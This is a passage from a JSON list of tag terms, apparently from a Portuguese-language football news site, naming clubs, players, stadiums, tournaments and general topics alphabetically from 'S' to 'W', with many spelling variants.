Arquibancadas"},{"term":"Sima"},{"term":"Simplício"},{"term":"Simpósio"},{"term":"Siméia Alves"},{"term":"Sinal"},{"term":"Sindelaaar"},{"term":"Sindicato de Atletas SP"},{"term":"Singapore Premier League"},{"term":"Sinisa"},{"term":"Sinno Eventos"},{"term":"Sinop"},{"term":"Sint-Niklaas"},{"term":"Sintrense"},{"term":"Sir Bobby Charlton"},{"term":"Sistema Bancário"},{"term":"Sistema Brasileiro de Televisão"},{"term":"Sitra Club"},{"term":"Situação de Rua"},{"term":"Sivaldo"},{"term":"Ska"},{"term":"Ska Brasil FC Ska Brasil"},{"term":"Slavia Praga"},{"term":"Sleza Wroclaw"},{"term":"Slingo"},{"term":"Slots"},{"term":"Slots Online"},{"term":"Slätthög BOIF"},{"term":"Sobreviventes"},{"term":"Sobrinhos do Ataíde"},{"term":"Soccer Grass"},{"term":"Sociedade"},{"term":"Sociedade Anônima da Brahma"},{"term":"Sociedade Ação Futebol"},{"term":"Sociedade Limitada Unipessoal"},{"term":"Socorro"},{"term":"Socorro-SE"},{"term":"Sodate News"},{"term":"Sofiane Loukar"},{"term":"Sol de America"},{"term":"Solado Alvinegro"},{"term":"Soldariedade"},{"term":"Solicitações"},{"term":"Solito Alves"},{"term":"Solskjaer"},{"term":"Solteldo"},{"term":"Son Jun-ho"},{"term":"Sona"},{"term":"Sona Calcio"},{"term":"Sondagens"},{"term":"Sonhos"},{"term":"Sorriso"},{"term":"Sorte"},{"term":"Sorteio Confrontos"},{"term":"Sorteio Grupos"},{"term":"Sotilli"},{"term":"Sousa Tibiti"},{"term":"Spanish Soccer Schools"},{"term":"Sparta Roterdã"},{"term":"Spartak Pleven"},{"term":"Spartanas"},{"term":"Spartax"},{"term":"Sphera FC"},{"term":"Spice Boys"},{"term":"Sport  Club Brasil Capixaba"},{"term":"Sport Campo Mourão"},{"term":"Sport Club Atibaia – jogos e histórias"},{"term":"Sport Club Rio Grande"},{"term":"Sport Clube do Recife"},{"term":"Sport Huaquillas"},{"term":"Sport Promotion"},{"term":"Sport Sinop"},{"term":"Sporting Charleroi"},{"term":"Sporting Club de Portugal"},{"term":"Sporting Clube Portugal"},{"term":"Sporting Lisboa"},{"term":"Sporting de Lourenço Marques"},{"term":"SportingPedia"},{"term":"Sportivo Barracas"},{"term":"Sportivo Limpeño"},{"term":"Sportradar"},{"term":"Spray"},{"term":"Spray de Barreira"},{"term":"Spurs"},{"term":"St Pauli"},{"term":"St. Pauli"},{"term":"Stade L'Epoppee"},{"term":"Stade Rennais"},{"term":"Stade Vélodrome"},{"term":"Stade de Fance"},{"term":"Stade de la Beaujoire"},{"term":"Stade del Alpes"},{"term":"Stadio Delle Alpi"},{"term":"Stadio Olimpico"},{"term":"Stadium Saitama 2002"},{"term":"Stamatão"},{"term":"Stand Up"},{"term":"Standard Liége"},{"term":"Standard de Liège"},{"term":"Stanley Matthews"},{"term":"Steaua Bucaresti"},{"term":"Stefane"},{"term":"Stelios"},{"term":"Stelios Giannakopoulos"},{"term":"Stella"},{"term":"Steve Gerrard"},{"term":"Steve McClaren"},{"term":"Steven Gerrard"},{"term":"Steven Mendonza"},{"term":"Stiven Mendonza"},{"term":"Straming"},{"term":"Strongest"},{"term":"Stuart Pearce"},{"term":"Sturm Graz"},{"term":"Stéfano Pinnho"},{"term":"Stéfano Yuri"},{"term":"Stênio Júnior"},{"term":"Sub-10"},{"term":"Sub12"},{"term":"Sub13"},{"term":"Sub19"},{"term":"Subir na Bola"},{"term":"Subn-20"},{"term":"Suborno"},{"term":"Substituto"},{"term":"Sucesso"},{"term":"Sucessão"},{"term":"Suchitepequez"},{"term":"Sudamericana"},{"term":"Sudeste"},{"term":"Sugestão"},{"term":"Suicidio"},{"term":"Sul América"},{"term":"Sul-Americano Sub-20"},{"term":"Sul-Brasileiro Elite"},{"term":"Suleiman Al-Obaid"},{"term":"Sumará"},{"term":"Sumitomo Metals"},{"term":"Summit"},{"term":"Sumqayit"},{"term":"Sumsel United"},{"term":"Supenso"},{"term":"Supensão"},{"term":"Super Campeões"},{"term":"Super Liga Chinesa"},{"term":"Super Liga Suíça"},{"term":"Super Liga da Malásia"},{"term":"Super Liga do Cazaquistão"},{"term":"Super Mario"},{"term":"Supercopa Grão-Pará"},{"term":"Supercopa Libertadores 1993"},{"term":"Supercopa Mineira"},{"term":"Supercopa São Paulo"},{"term":"Supercopa da Argentina"},{"term":"Supercopa da Inglaterra"},{"term":"Supercopa da Lituânia"},{"term":"Supercopa da Romênia"},{"term":"Supercopa da Rússia"},{"term":"Supercopa de Paraguai"},{"term":"Supercopa do Vietnã"},{"term":"Supercopa dos Emirados"},{"term":"Superga"},{"term":"Superintendente de Futebol"},{"term":"Superleague 2"},{"term":"Superliga 2"},{"term":"Superliga Européia"},{"term":"Superliga da Grécia"},{"term":"Supermercados"},{"term":"Superstição"},{"term":"Supervisora"},{"term":"Supervisora de Futebol"},{"term":"Supras Auteuil"},{"term":"Supremo Tribunal Federal"},{"term":"Supremo Tribunal de Justiça"},{"term":"Surf Cup International"},{"term":"Surpresa"},{"term":"Suspensa"},{"term":"Suspenso"},{"term":"Suspenção"},{"term":"Susspensão"},{"term":"Susto"},{"term":"Suwon"},{"term":"Suwon FC"},{"term":"Suyb-20"},{"term":"Suzana Agostini"},{"term":"Suzane Pires"},{"term":"Suzanão"},{"term":"Suzuki Arena"},{"term":"Suíla"},{"term":"Sven-Göran Eriksson"},{"term":"Swiss League"},{"term":"Sydney FC"},{"term":"Sylla Moustapha"},{"term":"Sylvain Wiltord"},{"term":"Sylvio Ruiz"},{"term":"Szymon Marciniak"},{"term":"Sánchez"},{"term":"Sándor Puhl"},{"term":"São  José dos Campos"},{"term":"São  Paulo"},{"term":"São Bento de Marília"},{"term":"São Bento-SC"},{"term":"São Bernardo do Campo."},{"term":"São Bernardo do Campo"},{"term":"São Caetano EC"},{"term":"São Caetano do Cuiabá"},{"term":"São Carlense"},{"term":"São Cetano"},{"term":"São Cristóvão FC"},{"term":"São José Cup"},{"term":"São José dos Campos FC"},{"term":"São José dos Campos."},{"term":"São José-AM"},{"term":"São João Del Rey"},{"term":"São Lorenço da Mata"},{"term":"São Louenço da Mata"},{"term":"São Luiz."},{"term":"São Luís"},{"term":"São Paulo FC Tricolor"},{"term":"São PauloFC"},{"term":"São Tomé e Príncipe"},{"term":"São Vicente Academia de Futebol"},{"term":"Sãop Paulo"},{"term":"São Caetano do Sul"},{"term":"São Paulo"},{"term":"Sèrie A2"},{"term":"Século"},{"term":"Séie A-1"},{"term":"Sére B"},{"term":"Sérgio Alves"},{"term":"Sérgio Baresi"},{"term":"Sérgio Basso"},{"term":"Sérgio Echigo"},{"term":"Sérgio João"},{"term":"Sérgio Luiz"},{"term":"Sérgio Mallandro"},{"term":"Sérgio Ornelas Schlicht"},{"term":"Sérgio Santos"},{"term":"Sérgio Santos Rodrigues"},{"term":"Sérgio Tanaka"},{"term":"Série  A1"},{"term":"Série A-2 2020"},{"term":"Série A-3 2020"},{"term":"Série A1 Série A2"},{"term":"Série B-1"},{"term":"Série B-1A"},{"term":"Série B1-A"},{"term":"Série B1A"},{"term":"Série C 2019"},{"term":"Série C1"},{"term":"Série Invicta"},{"term":"Série Sul"},{"term":"SérieA1"},{"term":"Séries"},{"term":"Série D"},{"term":"Sérvio"},{"term":"Sétimo"},{"term":"Sétimo Dia"},{"term":"Sílvio Criciúma"},{"term":"Síria"},{"term":"Sócio"},{"term":"Sórin"},{"term":"TAC"},{"term":"TCC"},{"term":"TFF 1. Lig"},{"term":"TH3 Asessoria Esportiva"},{"term":"TJ-RJ"},{"term":"TJD-AM"},{"term":"TJD-AP"},{"term":"TJD-CE"},{"term":"TJD-MG"},{"term":"TJD-PA"},{"term":"TJD-PE"},{"term":"TJD-PR"},{"term":"TJD-RS"},{"term":"TJD-TO"},{"term":"TJDF-CE"},{"term":"TJSP"},{"term":"TRT"},{"term":"TST"},{"term":"TUP"},{"term":"TV Aberta"},{"term":"TV Cultura"},{"term":"TV Fechada"},{"term":"TV Litoral"},{"term":"TV Rio"},{"term":"TV Tupi"},{"term":"TV Walter Abraão"},{"term":"Tabela Completa"},{"term":"Tabela Nova"},{"term":"Tabus"},{"term":"Tacconi"},{"term":"Tadjiquistão"},{"term":"Taguatinga"},{"term":"Tahirys dos Santos"},{"term":"Tailson"},{"term":"Taino"},{"term":"Taison"},{"term":"Taissinha"},{"term":"Taiti"},{"term":"Taito"},{"term":"Takagawa Gakuen"},{"term":"Taladro"},{"term":"Talca"},{"term":"Taleban"},{"term":"Talen Energy Stadium"},{"term":"Talento"},{"term":"Tales Leonardo"},{"term":"Talibã"},{"term":"Talita Ferreira"},{"term":"Talleres de Remédios de Escalada"},{"term":"Tampa"},{"term":"Tanju Çolak"},{"term":"Tanos"},{"term":"Tanque da Serra"},{"term":"Taquarussú-TO"},{"term":"Tarde de Autógrafos"},{"term":"Tarso"},{"term":"Tartá"},{"term":"Tata"},{"term":"Tata Brown"},{"term":"Tata Martino"},{"term":"Tatacante"},{"term":"Tatiane Sacilotti"},{"term":"Tatinha"},{"term":"Tatuagem"},{"term":"Tatá"},{"term":"Tatá Baiano"},{"term":"Taubaté EC"},{"term":"Tauro FC"},{"term":"Tauá Partners"},{"term":"Tauã Antunes"},{"term":"Tavison"},{"term":"Taxação"},{"term":"Taygor Gaúcho"},{"term":"Taça APEA"},{"term":"Taça Barcímio Sicupira"},{"term":"Taça CBF"},{"term":"Taça Cidade Maravilhosa"},{"term":"Taça Cidade de Florença"},{"term":"Taça Cidade do Paulista de Futebol Feminino"},{"term":"Taça Deputado Doutor Adauto José de Melo"},{"term":"Taça Estado de São Paulo"},{"term":"Taça Farroupilha"},{"term":"Taça Federação Paranaense de Futebol"},{"term":"Taça Guaporé"},{"term":"Taça Mané Garricha"},{"term":"Taça Mané Garrincha"},{"term":"Taça Maracanã"},{"term":"Taça Mineira"},{"term":"Taça O'Higgins"},{"term":"Taça Paraná de Verão"},{"term":"Taça Roberto Gomes Pedrosa Internacional"},{"term":"Taça Stanley Rous"},{"term":"Taça Valdemar Caracas"},{"term":"Taça da Liga CTT"},{"term":"Taça das Bolinhas"},{"term":"Taça das Nações da Oceânia"},{"term":"Taça de Ouro"},{"term":"Taça do Atlântico"},{"term":"Taça dos Invictos"},{"term":"Taílson"},{"term":"Tcheury"},{"term":"Tchô"},{"term":"Team of the Year"},{"term":"Tecão"},{"term":"Ted Lasso"},{"term":"Tefinha"},{"term":"Tegevajaro Miyazaki"},{"term":"Teinadores"},{"term":"Tela"},{"term":"Tele Catch"},{"term":"Telebã"},{"term":"Teleco"},{"term":"Telefone Celular"},{"term":"Telê Santana: Meio Século de Futebol Arte"},{"term":"Temporal"},{"term":"Tempos Modernos"},{"term":"Tennessee"},{"term":"Tentativa de Assassinato"},{"term":"Tentativa de Homicídio"},{"term":"Terceira Camisa"},{"term":"Terceiro Dia"},{"term":"Terceiro Escalão"},{"term":"Terceiro Lugar."},{"term":"Terceiro Título"},{"term":"Terceiro WO"},{"term":"Tercera División"},{"term":"Teresina EC"},{"term":"Terra do Fogo"},{"term":"Terreno"},{"term":"Terry Venables"},{"term":"Tersana"},{"term":"Terto"},{"term":"Tesourinha"},{"term":"Testagem"},{"term":"Teste de Idade"},{"term":"Teuta"},{"term":"Texto"},{"term":"Teófillo Cubillas"},{"term":"Teófilo Cubillas"},{"term":"Teófilo Otoni"},{"term":"Thais Helena"},{"term":"Thales Campanati"},{"term":"Thales Oleque"},{"term":"Thalles Martoso"},{"term":"Thawann Kayke"},{"term":"Thayla Sousa"},{"term":"Thays Santos"},{"term":"Thaís Conzo"},{"term":"Thaís Lemos"},{"term":"The Damned United"},{"term":"The English Game"},{"term":"The Next Generation Trophy"},{"term":"The Villages"},{"term":"The X Factor Brasil"},{"term":"Theodore Whitmore"},{"term":"Thiago  Silva"},{"term":"Thiago Augusto"},{"term":"Thiago Bispo"},{"term":"Thiago Borbas"},{"term":"Thiago Braga"},{"term":"Thiago Carleto"},{"term":"Thiago Dehon"},{"term":"Thiago Duarte Peixoto"},{"term":"Thiago Duchatsch"},{"term":"Thiago Elias"},{"term":"Thiago Falango"},{"term":"Thiago Fernandes"},{"term":"Thiago Goes"},{"term":"Thiago Leite"},{"term":"Thiago Lenza"},{"term":"Thiago Marabá"},{"term":"Thiago Morais"},{"term":"Thiago Nunes"},{"term":"Thiago Pereira"},{"term":"Thiago Piraju"},{"term":"Thiago Primão"},{"term":"Thiago Real"},{"term":"Thiago Santos"},{"term":"Thiago Vasconcelos"},{"term":"Thienry Henry"},{"term":"Thierry Henry"},{"term":"Thinking Football Summit"},{"term":"Thomas Agustin"},{"term":"Thomas Augustin"},{"term":"Thomas Gravesen"},{"term":"Thomas Hassler"},{"term":"Thomas Linke"},{"term":"Thomas Mavros"},{"term":"Thomas N'Kono"},{"term":"Thoran Rodrigues"},{"term":"Tiago"},{"term":"Tiago Azulão"},{"term":"Tiago Leifert"},{"term":"Tiago Leonço"},{"term":"Tiago Lopes"},{"term":"Tiago Silveira Cardoso"},{"term":"Tiago de Leonço"},{"term":"Tiamo Hirakata"},{"term":"Tibagi"},{"term":"Tico"},{"term":"Tico Mineiro"},{"term":"Tico Santana"},{"term":"Tietê"},{"term":"Tige"},{"term":"Tiger"},{"term":"Tigre da PM"},{"term":"Tigre da Vargas"},{"term":"Tigre de Americana - Uma Paixão Centenária"},{"term":"Tigre de Atenas"},{"term":"Tigre de Concreto"},{"term":"Tigre do  Vale"},{"term":"Tigre do Bale"},{"term":"Tigrek"},{"term":"Tigres FC"},{"term":"Tigres Meza"},{"term":"Tigres-MEX"},{"term":"Tigresas"},{"term":"Tigresas do Cerrado"},{"term":"Tigresas do Serrado"},{"term":"Tigris Mystic"},{"term":"Tim Maia"},{"term":"Timbi"},{"term":"Timbu Final"},{"term":"Time Ideal"},{"term":"Time Macho"},{"term":"Time da Década"},{"term":"Time da Raça"},{"term":"Time de Avaliação"},{"term":"Times Alternativos"},{"term":"Times Brasileiros"},{"term":"Times Canadenses"},{"term":"Times Catarinenses"},{"term":"Times Pequenos"},{"term":"Timmão"},{"term":"Timon-MA"},{"term":"Timor-Leste"},{"term":"Timorense"},{"term":"Tio Chico"},{"term":"Tiquinho Soares"},{"term":"Tiradentes-CE"},{"term":"Tiradentes-PA"},{"term":"Tirol Cefat"},{"term":"Tiros"},{"term":"Tiroteio"},{"term":"Titto"},{"term":"Titulares"},{"term":"Tive"},{"term":"Tobinha"},{"term":"Toca do Leão"},{"term":"Tocantinense EC"},{"term":"Tocantinópólis EC"},{"term":"Tochigi"},{"term":"Tochigi City FC"},{"term":"Todo Dia é 4 de Novembro"},{"term":"Todos Querem Colo-Colo"},{"term":"Todos os Tempos"},{"term":"Toffees"},{"term":"Toimão"},{"term":"Tokyo 2020"},{"term":"Tokyo FC"},{"term":"Toldo"},{"term":"Toledo"},{"term":"Toledo 1983"},{"term":"Toluca FC"},{"term":"Tom Lockyer"},{"term":"Tomas Bastos"},{"term":"Tombamento"},{"term":"Tombense FC"},{"term":"Tombos"},{"term":"Tomás Andrade"},{"term":"Tomáš Rosický"},{"term":"Tomão"},{"term":"Tonhão"},{"term":"Toni Kross"},{"term":"Tonico Guerreiro"},{"term":"Tonicão"},{"term":"Toninho"},{"term":"Toninho Guerreiro"},{"term":"Toninho II"},{"term":"Tonnerrre Yanoundé"},{"term":"Tonrneio de Algarve"},{"term":"Tony Batista"},{"term":"Tony Bloom"},{"term":"Tony Lourenço"},{"term":"Tony Meneses"},{"term":"Top 3"},{"term":"Torcida Jovem do Flamengo"},{"term":"Torino FC Brasil"},{"term":"Torneio Benfica Campus Brasil"},{"term":"Torneio Bicentenário da Austrália"},{"term":"Torneio Brasil-Itália"},{"term":"Torneio Hexagonal do Chile"},{"term":"Torneio Início"},{"term":"Torneio José Maria Marin"},{"term":"Torneio Laudo Natel"},{"term":"Torneio Mitad del Mundo"},{"term":"Torneio Nacional"},{"term":"Torneio Preparatório"},{"term":"Torneio Rio São Paulo"},{"term":"Torneio Rio-São Paul"},{"term":"Torneio Roberto Gomes Pedrosa"},{"term":"Torneio Transatlântico"},{"term":"Torneio de Consolação"},{"term":"Torneio de Desenvolvimento"},{"term":"Torneio de Maceió"},{"term":"Torneio de Valência"},{"term":"Torneio do Algarve"},{"term":"Tornozeleira Eletrônica"},{"term":"Toro"},{"term":"Toronto FC"},{"term":"Toros Neza"},{"term":"Torquay"},{"term":"Torsten Frings"},{"term":"Toró"},{"term":"Toshi"},{"term":"Tottenham Hotspurs"},{"term":"Totti"},{"term":"Toulouse"},{"term":"Touradas em Madri"},{"term":"Tourinho"},{"term":"Touro Loko"},{"term":"Tourão"},{"term":"Towa Fudosan"},{"term":"Toyota Park"},{"term":"Toyota Stadium"},{"term":"Tozzi"},{"term":"Trabalhista"},{"term":"Tragédia de Hillsborough"},{"term":"Tragédia de Hillsbrough"},{"term":"Traição"},{"term":"Transamérica Curitiba"},{"term":"Transações"},{"term":"Transição"},{"term":"Transporte"},{"term":"Trapattoni"},{"term":"Tratado da Diversidade"},{"term":"Trauco"},{"term":"Trave"},{"term":"Tre Penne"},{"term":"Treianador"},{"term":"Treinado"},{"term":"Treinador Mental"},{"term":"Treinador de Goleiro"},{"term":"Treinadores Estrangeiros"},{"term":"Treinadores Portugueses"},{"term":"Treinamento Individualizado"},{"term":"Treinaodr"},{"term":"Treino Aberto"},{"term":"Trelléz"},{"term":"Trem Bala"},{"term":"Trem Verde"},{"term":"Trend Editora"},{"term":"Tri"},{"term":"Tri-Mundial"},{"term":"Triangular Garrincha Eterno"},{"term":"Triangular da Morte"},{"term":"Tribunal Arbitral do Esporte"},{"term":"Tribunal Superior do Trabalho"},{"term":"Tribunal de Justiça"},{"term":"Tributação"},{"term":"Tricampeã"},{"term":"Tricolor Mafrense"},{"term":"Tricolor Maringaense"},{"term":"Tricolor Palmeirense"},{"term":"Tricolor Paranaense"},{"term":"Tricolor Sertanejo"},{"term":"Tricolor da Mecejana"},{"term":"Tricolor da Serra"},{"term":"Tricolor da Vila"},{"term":"Tricolor das Larangeiras"},{"term":"Tricolordo Pici"},{"term":"Tricoor"},{"term":"Tricordiano"},{"term":"Trifili"},{"term":"Triguinho"},{"term":"Trilogia"},{"term":"Triocolor Paulista"},{"term":"Triângular"},{"term":"Trocedores"},{"term":"Troféu Interior"},{"term":"Troféu Jorge Madeira"},{"term":"Troféu Nordeste"},{"term":"Troféu Ramón de Carranza"},{"term":"Troféu Roberto Dinamite"},{"term":"Troféu dos Campeões"},{"term":"Trovão"},{"term":"True Bangkok"},{"term":"Truque"},{"term":"Tráfico"},{"term":"Tráfico Internacional"},{"term":"Tráfico de Órgãos"},{"term":"Trânsito"},{"term":"Três Atos"},{"term":"Três Sedes"},{"term":"Tsarsko Selo"},{"term":"Tubarão-SC"},{"term":"Tuca Ferretti"},{"term":"Tucumán"},{"term":"Tufa"},{"term":"Tulio"},{"term":"Tunad"},{"term":"Tupan"},{"term":"Tupanzinho"},{"term":"Tupy de Jussara"},{"term":"Turco"},{"term":"Turco Mohamed"},{"term":"Turkish Super League"},{"term":"Turma da Mônica"},{"term":"Tutti"},{"term":"Twente FC"},{"term":"Twitch"},{"term":"Twitter"},{"term":"Tápia"},{"term":"Tânger"},{"term":"Técnicos"},{"term":"Télvio"},{"term":"Télvio Furacão"},{"term":"Tércio"},{"term":"Tênis"},{"term":"Título Honorífico"},{"term":"Títulos Seguidos"},{"term":"Tóqui"},{"term":"Tóqui0 2020"},{"term":"Tóvão"},{"term":"Túlio"},{"term":"Túlio Tanaka"},{"term":"UAE Divison One"},{"term":"UAE Liga Pro"},{"term":"UAE President Cup"},{"term":"UCV"},{"term":"UD Oliveirense"},{"term":"UE Costa Brava B"},{"term":"UECL"},{"term":"UOL"},{"term":"UPSL MX"},{"term":"URS"},{"term":"URSS"},{"term":"US Cremonese"},{"term":"US Lecce"},{"term":"US Pistoiese"},{"term":"US Salernitana"},{"term":"US Soccer"},{"term":"USL League"},{"term":"USL Pro League Two"},{"term":"USM Alger"},{"term":"USR"},{"term":"Uber"},{"term":"Uberaba"},{"term":"Ubirajara Veiga"},{"term":"Ubirajara de Holanda Cavalcante"},{"term":"Uche Okafor"},{"term":"Uddevalla"},{"term":"Udson"},{"term":"Ugarte"},{"term":"Uhlsport"},{"term":"Uinatan"},{"term":"Uirapuru FC"},{"term":"Ulises de la Cruz"},{"term":"Ulisses"},{"term":"Ultras"},{"term":"Um Jogo"},{"term":"Um Sonho Brasileiro"},{"term":"Uma Incrível Aventura"},{"term":"Uma Partida de Futebol"},{"term":"Uma Semana"},{"term":"Umbria"},{"term":"Unai Emery"},{"term":"Unai Simon"},{"term":"Unaí"},{"term":"Uni Souza"},{"term":"Uniclinic"},{"term":"Unidos da Ponte"},{"term":"Unidos da Tijuca"},{"term":"Unidos da Vila"},{"term":"Unidos dos Morros"},{"term":"Union Berlin"},{"term":"Union SG"},{"term":"Union St-Gillois"},{"term":"Union St-Gilloise"},{"term":"Unirea Alba"},{"term":"United IK"},{"term":"Universidad Catolica"},{"term":"Universidad de Concepción"},{"term":"Universidade do Futebol"},{"term":"Universitario do Panamá"},{"term":"Univrsidad César Vallejo"},{"term":"União ABC"},{"term":"União Desportiva Alagoana"},{"term":"União Desportiva Santarém"},{"term":"União Desportivo Santarém"},{"term":"União Europeia"},{"term":"União Iacanga"},{"term":"União Leiria"},{"term":"União Palmas"},{"term":"União Pelo Santos"},{"term":"União Rondonólis"},{"term":"União Suzano EC"},{"term":"União São João de Araras"},{"term":"União da Lapa"},{"term":"União de Natal"},{"term":"União do Vale"},{"term":"União-RN"},{"term":"União Suzano AC"},{"term":"Unión Santa Fé"},{"term":"Unión de La Calera"},{"term":"Unión madalegna"},{"term":"Uno\u0026Verso"},{"term":"Urartu"},{"term":"Urgência"},{"term":"Uribe"},{"term":"Urina"},{"term":"Uruaçu FC"},{"term":"Usain Bolt"},{"term":"Uwe Seeler"},{"term":"Uzbekistan Super League"},{"term":"V-Liga"},{"term":"V.League"},{"term":"VAR à distância"},{"term":"VF4 FC"},{"term":"VVV Venlo"},{"term":"Vaca Diez"},{"term":"Vagnaldo Souza"},{"term":"Vagner"},{"term":"Vagner Benazzi"},{"term":"Vagner Lopes"},{"term":"Vagner Manicini"},{"term":"Vagner Silva"},{"term":"Vaguinho"},{"term":"Vai Corinthians"},{"term":"Vai Guarulhos"},{"term":"Vai e Volta"},{"term":"Vaias"},{"term":"Val"},{"term":"Val Pilar"},{"term":"Valdeci Moreira"},{"term":"Valdinar Rodrigues de Jesus"},{"term":"Valdir Birigui"},{"term":"Valdir Henrique"},{"term":"Valdir Teixeira"},{"term":"Valdir de Morais"},{"term":"Valdomiro"},{"term":"Valdomiro Soares"},{"term":"Vale do Ribeira"},{"term":"Valencia da Venezuela"},{"term":"Valentino Mazzola"},{"term":"Valeriodoce EC"},{"term":"Valery Karpin"},{"term":"Valeska"},{"term":"Valeska Bebê"},{"term":"Valetta FC"},{"term":"Valle del Cauca"},{"term":"Valletta"},{"term":"Valmir Ismael"},{"term":"Valor"},{"term":"Valorização"},{"term":"Valparaísp"},{"term":"Valério"},{"term":"Van Basten"},{"term":"Vander"},{"term":"Vanderlei Paiva"},{"term":"Vandir"},{"term":"Vanilson Lima"},{"term":"Vanuatu"},{"term":"Varanda Futebol Debate"},{"term":"Varbergs BoIS"},{"term":"Varbergs BolS"},{"term":"Varginha"},{"term":"Varoli"},{"term":"Varsity"},{"term":"Varzim"},{"term":"Vasalund IF"},{"term":"Vasco Oliveira"},{"term":"Vasco de Gama"},{"term":"Vasconcelos"},{"term":"Vastinho"},{"term":"Vavilson Santos"},{"term":"Vazio"},{"term":"Vega Sports"},{"term":"Veikkusliiga"},{"term":"Vejle BK"},{"term":"Vejle Boldklub"},{"term":"Velodróme"},{"term":"Vencedores"},{"term":"Vendsyssel FF"},{"term":"Venezuelana"},{"term":"Venezuelano"},{"term":"Venezula"},{"term":"Ventania"},{"term":"Ventos Uivantes"},{"term":"Vera Cruz"},{"term":"Veraguas"},{"term":"Veranópolis"},{"term":"Veranópolis EC"},{"term":"Verba"},{"term":"Verba Bloqueada"},{"term":"Verd et Blanc"},{"term":"Verdaloga"},{"term":"Verdalogas"},{"term":"Verdao"},{"term":"Verdiblancos"},{"term":"Verdolagas"},{"term":"Verdy Kawasaki"},{"term":"Verdy Tokyo"},{"term":"Verdão da Vila Universitária"},{"term":"Verdão de Araras"},{"term":"Verdão de Mucajaí"},{"term":"Vereda Tropical"},{"term":"Vergonha"},{"term":"Vermelhinha"},{"term":"Vert et Blanc"},{"term":"Verão de 92"},{"term":"Vestimenta"},{"term":"Vestiário"},{"term":"Vi Amaral"},{"term":"Vice Campeão"},{"term":"Vice Presidente"},{"term":"Vice-Artilheiro"},{"term":"Vice-Governador"},{"term":"Vicente"},{"term":"Vicente Farache"},{"term":"Vicenza Calcio"},{"term":"Vices"},{"term":"Victor Aristzábal"},{"term":"Victor Arthur"},{"term":"Victor Bessa"},{"term":"Victor Brasil"},{"term":"Victor Clemente"},{"term":"Victor Diogo"},{"term":"Victor Ferraz"},{"term":"Victor Gabriel"},{"term":"Victor Gabriel Sena"},{"term":"Victor Gualberto"},{"term":"Victor Jesus"},{"term":"Victor Manoel"},{"term":"Victor Melo"},{"term":"Victor Neves"},{"term":"Victor Raposo"},{"term":"Victor Rodrigues"},{"term":"Victor Salinas"},{"term":"Victor Sallinas"},{"term":"Victor Souza"},{"term":"Victoriano Arenas"},{"term":"Victor´Sá"},{"term":"Vidal"},{"term":"Videogame"},{"term":"Viena"},{"term":"Vigia"},{"term":"Vikni Romão"},{"term":"Vila Belmiro Santos"},{"term":"Vila Bemiro"},{"term":"Vila Nova-GO"},{"term":"Vila Olímpica Elzir Cabral"},{"term":"Vila Operária"},{"term":"Vila Belmiro"},{"term":"Villa Real"},{"term":"Villa Teresa"},{"term":"Villamayor"},{"term":"Villans"},{"term":"Villareal CF"},{"term":"Villarreal CF"},{"term":"Vilma"},{"term":"Viloco"},{"term":"Vincenzo Montella"},{"term":"Vincios Andrade"},{"term":"Vincius Baraciolli"},{"term":"Vinheta"},{"term":"Vinhetas"},{"term":"Vini Felício"},{"term":"Vini Jr."},{"term":"Vini Júnior"},{"term":"Vinicios"},{"term":"Vinicios Tiziu"},{"term":"Vinicius"},{"term":"Vinicius Bergantim"},{"term":"Vinicius Carneiro"},{"term":"Vinicius Costa Lopes"},{"term":"Vinicius Cruz"},{"term":"Vinicius Eutrópio"},{"term":"Vinicius Fabri"},{"term":"Vinicius Felicio"},{"term":"Vinicius Felício"},{"term":"Vinicius Kiss"},{"term":"Vinicius Oliveira"},{"term":"Vinicius Pelogia"},{"term":"Vinicius Pontes"},{"term":"Vinicius Reis"},{"term":"Vinicius Santana"},{"term":"Vinicus Bergantin"},{"term":"Viniegra"},{"term":"Vinícius Baracioli"},{"term":"Vinícius Barba"},{"term":"Vinícius Boff"},{"term":"Vinícius Dias"},{"term":"Vinícius Dornelles"},{"term":"Vinícius Fininho"},{"term":"Vinícius Henrique Corsini"},{"term":"Vinícius Jr"},{"term":"Vinícius Leandro"},{"term":"Vinícius Munhoz"},{"term":"Vinícius Popó"},{"term":"Vinícius Poz"},{"term":"Vinícius Reis"},{"term":"Vinícius Rodrigues"},{"term":"Vinícius Santana"},{"term":"Vinícius Souza"},{"term":"Violette AC"},{"term":"Violino"},{"term":"Violência Doméstica"},{"term":"Violência entre torcidas"},{"term":"Viper"},{"term":"Viradas"},{"term":"Virose"},{"term":"Virsliga"},{"term":"Virtual"},{"term":"Virtual XI"},{"term":"Visitantes"},{"term":"Visitas"},{"term":"Vissel Kobe"},{"term":"Vistos Negados"},{"term":"Visão"},{"term":"Visão Celeste"},{"term":"Vitalii Sapylo"},{"term":"Vitesse"},{"term":"Vitor"},{"term":"Vitor Baía"},{"term":"Vitor Braga"},{"term":"Vitor Ferazin"},{"term":"Vitor Ferezin"},{"term":"Vitor Ferreira"},{"term":"Vitor Ferrite"},{"term":"Vitor Gaúcho"},{"term":"Vitor Jr"},{"term":"Vitor Junior"},{"term":"Vitor Júnior"},{"term":"Vitor Lima"},{"term":"Vitor Lucena"},{"term":"Vitor Neves"},{"term":"Vitor Novais"},{"term":"Vitor Prada"},{"term":"Vitor Ricardo"},{"term":"Vitoria"},{"term":"Vitória Cup"},{"term":"Vitória de Guimarães B"},{"term":"Vivaldão"},{"term":"Vivinho"},{"term":"Viçosense"},{"term":"Viña de Mar"},{"term":"Viúva"},{"term":"Vladimir Britcha"},{"term":"Vlamiera FC"},{"term":"Vocalista"},{"term":"Vojvoda"},{"term":"Volantes"},{"term":"Volanyte"},{"term":"Volksparkstadion"},{"term":"Volta Por Cima"},{"term":"Volta Redona"},{"term":"Voluntários"},{"term":"Voo da Muamba"},{"term":"Vote"},{"term":"Votoraty"},{"term":"Votoraty FC"},{"term":"Vovozão"},{"term":"Vragel"},{"term":"Vujadin Boškov"},{"term":"Vágner Bacharel"},{"term":"Vágner Benazzi"},{"term":"Vágner Mancini"},{"term":"Vágner Tegi"},{"term":"Váldson"},{"term":"Vânder Luís"},{"term":"Vålerenga Fotball"},{"term":"Vélez Sarsfiled"},{"term":"Véspera"},{"term":"Víctor Hugo"},{"term":"Víctor Ugarte"},{"term":"Vídeo-Game"},{"term":"Vídeos"},{"term":"Vínculo"},{"term":"Vítor"},{"term":"Vôlei"},{"term":"WK League"},{"term":"WWE"},{"term":"Waasland-Beveren"},{"term":"Waford"},{"term":"Wagner Basílio"},{"term":"Wagner Diniz"},{"term":"Wagner Rivera"},{"term":"Waguininho"},{"term":"Walace Lima"},{"term":"Waldemar Fiúme"},{"term":"Waldemar Pires"},{"term":"Waldemar 